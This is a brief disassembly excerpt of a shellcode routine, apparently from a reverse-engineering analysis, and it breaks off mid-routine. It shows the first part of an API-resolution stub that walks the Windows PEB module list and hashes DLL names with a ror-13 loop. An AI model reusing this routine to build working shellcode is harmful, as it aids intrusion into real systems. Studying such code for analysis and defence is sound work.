 shellcode proc near
var_4= dword ptr -4
cld
call    loc_402188
pusha
mov     ebp, esp
xor     eax, eax
mov     edx, fs:[eax+30h] ; _PEB
mov     edx, [edx+0Ch]  ; _PEB->Ldr
mov     edx, [edx+14h]  ; Ldr->InMemoryOrderModuleList
loc_402115:             ; BaseDllName->Buffer
mov     esi, [edx+28h]
movzx   ecx, word ptr [edx+26h] ; BaseDllName->MaximumLength
xor     edi, edi
loc_40211E:             ; hashing loop
lodsb
cmp     al, 61h         ; to upper case
jl      short loc_402125
sub     al, 20h
loc_402125:
ror     edi, 0Dh
add     edi, eax
loop    loc_40211E      ; hashing loop